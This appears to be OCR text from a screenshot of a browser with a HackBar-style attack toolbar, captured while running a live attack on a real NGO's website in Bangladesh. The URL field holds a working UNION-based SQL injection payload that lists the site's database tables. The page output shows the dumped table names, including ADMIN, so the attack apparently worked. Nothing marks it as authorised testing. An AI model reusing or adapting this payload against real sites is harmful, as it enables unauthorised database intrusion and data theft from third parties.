 Cyberfox
BURO Bangladesh × BURO Bangladesh ×
https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all 1,(SELECT+GROUP_CONC Search
INT SQL BASICS UNION OUT FILE WAF-BYPASS ERROR TOOL WAF BYPASS LDAP ENCODING ENCRYPTION OTHER XSS Payload LFI
Load URL https://www.burobd.org/buro-emergency-disaster-response.php?id=-25' union select all
Split URL 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3,4,5,6,7,8--+
Execute
Post data Referrer 0xHEX %URL BASE64 BINERY Insert to replace Insert replacing Replace
BURO
Bangladesh
EMAIL
buro@burobd.org
CALL NOW
+880-2-55059860-62
PUBLICATION
ANNUAL REPORT
HOME ABOUT BURO PROGRAMS & SERVICES DEVELOPMENT PROJECTS GOVERNANCE CONTACT QR HELP
/ CORE VALUES / ADMIN
ANNUALREPORTS
ANNUALREPORTS
CONTACTUS
DYNAMIC-PAGE-CODE
GALLERY
GALLERYPARALLAX
Type here to search
3:17 PM
11/27/2022